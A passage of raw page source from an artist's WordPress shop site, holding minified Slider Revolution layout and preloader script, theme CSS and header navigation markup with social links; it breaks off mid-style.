!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			#tatsu-header-container {
    position: fixed !important;
    width: 100% !important;
}		</style>
		<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767789439' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_defer_js wpr_minify_js wpr_oci wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="archive tax-product_cat term-art-prints term-52 wp-theme-oshin theme-oshin _masterslider _msp_version_3.7.12 woocommerce woocommerce-page woocommerce-no-js header-solid no-section-scroll be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
	<div  id="tatsu-header-container"><div  id="tatsu-header-wrap" class="  solid dark "><div class="tatsu-header  default  sticky apply-color-scheme tatsu-SyZhdGaDJe "  data-padding='{"d":"10px 30px 0px 30px"}' data-sticky-padding='{"d":"20px 30px 0px 30px"}' ><div class="tatsu-header-row "><div class="tatsu-header-col tatsu-SklWn_Mpwye  " ><style>.tatsu-SklWn_Mpwye.tatsu-header-col{flex-basis: 15%;justify-content: flex-start;align-items: center;}.tatsu-SklWn_Mpwye.tatsu-slide-menu-col{justify-content: center;align-items: flex-start;}@media only screen and (max-width:1377px) {.tatsu-SklWn_Mpwye.tatsu-header-col{flex-basis: 15%;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-SklWn_Mpwye.tatsu-header-col{flex-basis: 25%;}}@media only screen and (max-width: 767px) {.tatsu-SklWn_Mpwye.tatsu-header-col{flex-basis: 50%;}}</style><div class="tatsu-header-logo tatsu-header-module tatsu-HJbW3uMTvke  " ><a href="https://paulwatty.com"><img src="https://paulwatty.com/wp-content/uploads/2024/10/Paul-Watty-Logo-145px-Black.png" class="logo-img default-logo" alt="" /><img src="https://exponentwptheme.com/saas/wp-content/uploads/sites/6/2018/12/exp-logo-dark.svg" class="logo-img dark-logo" alt="" /><img src="https://exponentwptheme.com/saas/wp-content/uploads/sites/6/2018/12/exp-logo-light.svg" class="logo-img light-logo" alt="" /></a><style>.tatsu-HJbW3uMTvke .logo-img{max-height: 79px;}#tatsu-header-wrap.stuck .tatsu-HJbW3uMTvke .logo-img{height: 23px;}.tatsu-HJbW3uMTvke.tatsu-header-logo{margin: 0px 30px 0px 0px;}</style></div></div><div class="tatsu-header-col tatsu-SJMW2ufTPyg  tatsu-hide-mobile " ><style>.tatsu-SJMW2ufTPyg.tatsu-header-col{flex-basis: 70%;justify-content: center;align-items: center;}.tatsu-SJMW2ufTPyg.tatsu-slide-menu-col{justify-content: center;align-items: flex-start;}@media only screen and (max-width:1377px) {.tatsu-SJMW2ufTPyg.tatsu-header-col{flex-basis: 70%;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-SJMW2ufTPyg.tatsu-header-col{flex-basis: 25%;justify-content: flex-end;}}@media only screen and (max-width: 767px) {.tatsu-SJMW2ufTPyg.tatsu-header-col{flex-basis: 10%;justify-content: flex-end;}}</style><nav  class="tatsu-header-module tatsu-header-navigation clearfix  tatsu-hide-tablet tatsu-hide-mobile"><div class="tatsu-menu tatsu-H1QZ2uz6P1x"><ul id="normal-menu-H1QZ2uz6P1x" class="clearfix "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="https://paulwatty.com/" title="Home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4136"><a href="https://paulwatty.com/#work" title="Work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4137"><a href="https://paulwatty.com/#about" title="About">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5015"><a href="https://paulwatty.com/#video" title="Video">Video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4138"><a href="https://paulwatty.com/#shop" title="Shop">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4139"><a href="https://paulwatty.com/#media" title="Media">Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4140"><a href="https://paulwatty.com/#contact" title="Contact">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://paulwatty.com/shop-2/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div><style>.tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li{margin: 0px 15px 0px 0px;}.tatsu-H1QZ2uz6P1x.tatsu-menu{margin: 0px 30px 0px 0px;}.tatsu-H1QZ2uz6P1x.tatsu-mobile-menu + .tatsu-mobile-menu-icon{margin: 0px 30px 0px 0px;}.tatsu-H1QZ2uz6P1x.tatsu-menu a{color: #000000 ;}.tatsu-H1QZ2uz6P1x.tatsu-menu li svg polyline{stroke: #000000;}.tatsu-H1QZ2uz6P1x.tatsu-mobile-menu a{color: #000000 ;}.tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li:hover > a{color: rgba(86,86,86,1) ;}.tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li:hover > .sub-menu-indicator svg polyline{stroke: rgba(86,86,86,1);}.tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-item > a{color: rgba(86,86,86,1) ;}.tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-item > .sub-menu-indicator svg polyline{stroke: rgba(86,86,86,1);}.tatsu-H1QZ2uz6P1x.tatsu-menu li.current-menu-parent > a{color: rgba(86,86,86,1) ;}.tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-parent > .sub-menu-indicator svg polyline{stroke: rgba(86,86,86,1);}.tatsu-H1QZ2uz6P1x.tatsu-mobile-menu > ul > li:hover > a{color: rgba(86,86,86,1) ;}.tatsu-H1QZ2uz6P1x.tatsu-mobile-menu > ul > li:hover > .sub-menu-indicator svg polyline{stroke: rgba(86,86,86,1);}.tatsu-H1QZ2uz6P1x.tatsu-mobile-menu ul.tatsu-sub-menu > li:hover > a{color: rgba(86,86,86,1) ;}.tatsu-H1QZ2uz6P1x.tatsu-mobile-menu ul.tatsu-sub-menu > li:hover > .sub-menu-indicator svg polyline{stroke: rgba(86,86,86,1);}.tatsu-H1QZ2uz6P1x.tatsu-mobile-menu li.current-menu-item > a{color: rgba(86,86,86,1) ;}#tatsu-header-wrap.transparent.light:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li:hover > a{color: rgba(255,255,255,0.5) ;}#tatsu-header-wrap.transparent.light:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li:hover > .sub-menu-indicator svg polyline{stroke: rgba(255,255,255,0.5);}#tatsu-header-wrap.transparent.light:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-item > a{color: rgba(255,255,255,0.5) ;}#tatsu-header-wrap.transparent.light:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-item > .sub-menu-indicator svg polyline{stroke: rgba(255,255,255,0.5);}#tatsu-header-wrap.transparent.light:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-parent > a{color: rgba(255,255,255,0.5) ;}#tatsu-header-wrap.transparent.light:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-parent > .sub-menu-indicator svg polyline{stroke: rgba(255,255,255,0.5);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li:hover > a{color: rgba(255,255,255,0.5) ;}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li:hover > .sub-menu-indicator svg polyline{stroke: rgba(255,255,255,0.5);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-item > a{color: rgba(255,255,255,0.5) ;}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-item > .sub-menu-indicator svg polyline{stroke: rgba(255,255,255,0.5);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-parent > a{color: rgba(255,255,255,0.5) ;}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li.current-menu-parent > .sub-menu-indicator svg polyline{stroke: rgba(255,255,255,0.5);}.tatsu-H1QZ2uz6P1x.tatsu-menu > ul > li > a{font-family : "Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight : 600;text-transform : uppercase;font-size : 13px;letter-spacing : 1px;}.tatsu-H1QZ2uz6P1x.tatsu-mobile-menu > ul > li > a{font-family : "Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight : 600;text-transform : uppercase;font-size : 13px;letter-spacing : 1px;}.tatsu-H1QZ2uz6P1x.tatsu-menu .tatsu-sub-menu{background-color: #ffffff;}.tatsu-H1QZ2uz6P1x.tatsu-menu .tatsu-sub-menu .tatsu-header-pointer{border-bottom-color: #ffffff;}.tatsu-H1QZ2uz6P1x.tatsu-menu .tatsu-sub-menu li a{color: #1c1c1c ;}.tatsu-H1QZ2uz6P1x.tatsu-menu .tatsu-sub-menu li svg polyline{stroke: #1c1c1c;}</style></nav><div class="tatsu-header-module tatsu-mobile-navigation  tatsu-hide-tablet tatsu-hide-mobile"><div class="tatsu-mobile-menu tatsu-H1QZ2uz6P1x"><ul id="menu-H1QZ2uz6P1x" class="clearfix "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="https://paulwatty.com/" title="Home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4136"><a href="https://paulwatty.com/#work" title="Work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4137"><a href="https://paulwatty.com/#about" title="About">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5015"><a href="https://paulwatty.com/#video" title="Video">Video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4138"><a href="https://paulwatty.com/#shop" title="Shop">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4139"><a href="https://paulwatty.com/#media" title="Media">Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4140"><a href="https://paulwatty.com/#contact" title="Contact">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://paulwatty.com/shop-2/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div><div class="tatsu-mobile-menu-icon"><div class="expand-click-area"></div><div class="line-wrapper"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></div></div></div><div class="tatsu-header-col tatsu-rkVb2uMpD1g  " ><style>.tatsu-rkVb2uMpD1g.tatsu-header-col{flex-basis: 15%;justify-content: flex-end;align-items: center;}.tatsu-rkVb2uMpD1g.tatsu-slide-menu-col{justify-content: center;align-items: flex-start;}@media only screen and (max-width:1377px) {.tatsu-rkVb2uMpD1g.tatsu-header-col{flex-basis: 15%;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-rkVb2uMpD1g.tatsu-header-col{flex-basis: 50%;}}@media only screen and (max-width: 767px) {.tatsu-rkVb2uMpD1g.tatsu-header-col{flex-basis: 50%;}}</style><div  class="tatsu-header-module tatsu-hamburger tatsu-H1GCQXxlOJx  tatsu-hide-desktop tatsu-hide-laptop tatsu-hide-tablet " data-slide-menu="tatsu-H1GCQXxlOJx">   
                    <style>.tatsu-H1GCQXxlOJx.tatsu-hamburger{margin: 0px 30px 0px 0px;}</style>
                    <div class="line-wrapper">
                        <span class="line-1"></span>
                        <span class="line-2"></span>
                        <span class="line-3"></span>   
                    </div>
                </div><div  class="tatsu-module tatsu-icon-group tatsu-BJ-J4egOye  tatsu-hide-tablet tatsu-hide-mobile "  ><style>.tatsu-BJ-J4egOye.tatsu-icon-group{text-align: right;margin: 0px 0px 0px 0px;}</style><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-rkl-k4led1e   "><style>.tatsu-rkl-k4led1e .tatsu-icon{background-color: #222222;color: rgba(255,255,255,1) ;}.tatsu-rkl-k4led1e .tatsu-icon:hover{background-color: #222222;color: #ffffff ;}.tatsu-rkl-k4led1e.tatsu-normal-icon{margin: 0px 15px 0px 0px;}#tatsu-header-wrap.transparent.light:not(.stuck) .tatsu-header.apply-color-scheme .tatsu-rkl-k4led1e .tatsu-icon{color: #f5f5f5 ;background-color: rgba(255,255,255,0.2);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-header.apply-color-scheme .tatsu-rkl-k4led1e .tatsu-icon{color: rgba(255,255,255,1) ;background-color: rgba(51,211,137,1);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-header.apply-color-scheme .tatsu-rkl-k4led1e .tatsu-icon:hover{color: rgba(255,255,255,1) ;background-color: #222222;}.tatsu-rkl-k4led1e{border-width: 0px 0px 0px 0px;}</style><a href="https://www.instagram.com/paul_watty_art/?hl=nl"  class="tatsu-icon-wrap circle     "  aria-label="tatsu-icon-instagram" data-gdpr-atts={}  target="_blank" ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class tatsu-icon-instagram tiny circle"  data-animation="none" data-animation-delay="0"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-rJZ-J4leOJx   "><style>.tatsu-rJZ-J4leOJx .tatsu-icon{background-color: #222222;color: #ffffff ;}.tatsu-rJZ-J4leOJx .tatsu-icon:hover{background-color: #222222;color: #ffffff ;}.tatsu-rJZ-J4leOJx.tatsu-normal-icon{margin: 0px 15px 0px 0px;}#tatsu-header-wrap.transparent.light:not(.stuck) .tatsu-header.apply-color-scheme .tatsu-rJZ-J4leOJx .tatsu-icon{color: #f5f5f5 ;background-color: rgba(255,255,255,0.2);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-header.apply-color-scheme .tatsu-rJZ-J4leOJx .tatsu-icon{color: rgba(255,255,255,1) ;background-color: rgba(51,211,137,1);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-header.apply-color-scheme .tatsu-rJZ-J4leOJx .tatsu-icon:hover{color: rgba(255,255,255,1) ;background-color: #222222;}.tatsu-rJZ-J4leOJx{border-width: 0px 0px 0px 0px;}</style><a href="https://www.linkedin.com/in/paul-watty-5a6269279/"  class="tatsu-icon-wrap circle     "  aria-label="tatsu-icon-linkedin" data-gdpr-atts={}  target="_blank" ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class tatsu-icon-linkedin tiny circle"  data-animation="none" data-animation-delay="0"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-rJMZ1Vlx_kg   "><style>.tatsu-rJMZ1Vlx_kg .tatsu-icon{background-color: #222222;color: #ffffff ;}.tatsu-rJMZ1Vlx_kg .tatsu-icon:hover{background-color: #222222;color: #ffffff ;}.tatsu-rJMZ1Vlx_kg.tatsu-normal-icon{margin: 0px 15px 0px 0px;}#tatsu-header-wrap.transparent.light:not(.stuck) 